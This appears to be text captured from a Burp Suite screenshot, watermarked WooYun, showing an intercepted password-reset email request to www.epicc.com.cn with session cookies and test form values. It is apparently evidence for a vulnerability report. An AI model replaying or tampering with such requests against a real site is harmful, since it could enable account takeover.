 Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
POST /ecenter/ecenterClub/loginRegisterNew/passwordFind/sendEmail HTTP/1.1
Host: www.epicc.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.epicc.com.cn/ecenter/ecenterClub/loginRegisterNew/passwordFind/nextEmail
Content-Length: 44
Cookie: SSO=JjNeFVbQ3jbk7f0ahDWdvgLlM1tiIcZIKmVjAKAKjE0=;
EcutH7WVc8=MDAwM2IyYWQzNzQwMDAwMDAwMDIwZhwtbXwxNDM3NjQ1MzMx; epicc_tid=10.130.67.32.1437636435985036;
X37sdFqOam=MDAwM2IyYWQ0ZjQwMDAwMDAwMDMwAggWGzAxNDM3NjQ3Mjgw;
epiccecenter=1YQnVwYSpLyGL6nT9kqkXztTW1QPv8CG6K1YqPsbjHkYjJ8zHxwp!-2139270751; _gscu_321070471=37636823b1f14b18;
_gscs_321070471=37636823ywg5sv18|pv:13; _gscbrs_321070471=1; s_cc=true; s_nr=1437639281318-New;
s_sq=picc-epicc-prd%3D%2526pid%253D%2525u4F1A%2525u5458%2525u767B%2525u5F55%2526pidt%253D1%2526oid%253Dhttp%25253A//
.epicc.com.cn/ecenter/views/ecenterClub/loginRegisterNew/findPwdFirst.jsp%2526ot%253DA;
fQho2IKSAN=MDAwM2IyYWQ0ZjQwMDAwMDAwMzkwQHc9TSoxNDM3NjQ5NzM1;
fvSOv4PIkG=MDAwM2IyYWQ0ZjQwMDAwMDAwNGIwNjMDFGcxNDM3NjQ5NzM1;
dW3VBGtRUf=MDAwM2IyYWQ0ZjQwMDAwMDAwMDQwQDIkHCMxNDM3NjQ5NzM1;
xY6qiPJDsR=MDAwM2IyYWQ0ZjQwMDAwMDAwMjMwXgxoIhQxNDM3NjQ5NzM1;
MUR4uaiuBn=MDAwM2IyYWQ0ZjQwMDAwMDAwMDcwHRoaXCAxNDM3NjQ5NzM1;
epiccEbsWeb=JCWrVwvYtb33y7ws6wGJSxXRqj9N8q2kyRNKt0Y2MFcfpn5ShjB0!1346546671
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=test&email=sdfs@sdf.com&acount=test
?
<
+
>
Type a search term
0
www.wooyun.org